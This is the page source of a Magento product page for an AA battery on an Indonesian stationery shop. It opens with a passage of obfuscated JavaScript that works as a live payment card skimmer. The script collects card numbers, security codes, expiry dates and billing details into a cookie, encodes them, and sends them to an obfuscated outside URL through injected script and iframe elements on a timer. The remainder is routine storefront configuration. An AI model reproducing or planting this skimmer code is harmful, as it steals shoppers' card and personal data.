_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"ABC Battery Baterai Carbon Zinc Biru Kecil R6\/AA"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.atkstationerykantor.co.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-235]": {
            "priceBox": {
                "priceConfig":  {"productId":"235","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/a\/b\/abc_carbon_zinc_battery_kecil_r6_aa.jpg","img":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/a\/b\/abc_carbon_zinc_battery_kecil_r6_aa.jpg","full":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_kecil_r6_aa.jpg","caption":"Foto produk ABC Carbon Zinc Battery Kecil (R6\/AA) harga normal 12200 di Toko Alat Tulis Grosir Bina Mandiri Stationery","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemIcCs5PFnArray = document.querySelectorAll('#additional');
    if(elemIcCs5PFnArray.length !== 'undefined'){
        elemIcCs5PFnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F235\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemyUVgU3M2Array = document.querySelectorAll('#reviews');
    if(elemyUVgU3M2Array.length !== 'undefined'){
        elemyUVgU3M2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.atkstationerykantor.co.id\/","customerLoginUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.atkstationerykantor.co.id\/","http:\/\/www.atkstationerykantor.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "8"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.atkstationerykantor.co.id\/page_cache\/block\/render\/id\/235\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_235","catalog_product_view_sku_ABC-R6AA","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/abc-battery-carbon-zinc-aa-r6.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"8","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.atkstationerykantor.co.id\/rest\/atkskcoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.atkstationerykantor.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"235":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.atkstationerykantor.co.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/235\\\/\",\"data\":{\"product\":\"235\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.atkstationerykantor.co.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/235\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.atkstationerykantor.co.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"235\",\"uenc\":\"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s\"}}","required_options":null},"price_info":{"final_price":12200,"max_price":12200,"max_regular_price":12200,"minimal_regular_price":12200,"special_price":null,"minimal_price":12200,"regular_price":14100,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a012.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a012.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a012.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a012.200,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a014.100,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":12200,"max_price":12200,"max_regular_price":12200,"minimal_regular_price":12200,"special_price":12200,"minimal_price":12200,"regular_price":14100,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a012.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a012.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a012.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a012.200,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a012.200,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a014.100,00<\/span>"}}}},"images":[{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/a\/b\/abc_carbon_zinc_battery_kecil_r6_aa.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Foto Carbon Zinc merk ABC Baterai","resized_width":240,"resized_height":300},{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/a\/b\/abc_carbon_zinc_battery_kecil_r6_aa.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Foto Carbon Zinc merk ABC Baterai","resized_width":270,"resized_height":340},{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/a\/b\/abc_carbon_zinc_battery_kecil_r6_aa.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Foto Carbon Zinc merk ABC Baterai","resized_width":75,"resized_height":90},{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/a\/b\/abc_carbon_zinc_battery_kecil_r6_aa.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Foto Carbon Zinc merk ABC Baterai","resized_width":240,"resized_height":300},{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/a\/b\/abc_carbon_zinc_battery_kecil_r6_aa.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Foto Carbon Zinc merk ABC Baterai","resized_width":270,"resized_height":340},{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/a\/b\/abc_carbon_zinc_battery_kecil_r6_aa.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Foto Carbon Zinc merk ABC Baterai","resized_width":75,"resized_height":90}],"url":"https:\/\/www.atkstationerykantor.co.id\/abc-battery-carbon-zinc-aa-r6.html","id":235,"name":"ABC Battery Baterai Carbon Zinc Biru Kecil R6\/AA","type":"simple","is_salable":"1","store_id":8,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.atkstationerykantor.co.id\/abc-battery-carbon-zinc-aa-r6.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.atkstationerykantor.co.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":235,\"uenc\":\"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9hYmMtYmF0dGVyeS1jYXJib24temluYy1hYS1yNi5odG1s\"}}","required_options":null}},"is_available":true}},"store":"8","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemnMpeQeNMArray = document.querySelectorAll('li#product-item_238');
    if(elemnMpeQeNMArray.length !== 'undefined'){
        elemnMpeQeNMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-238");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-238  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
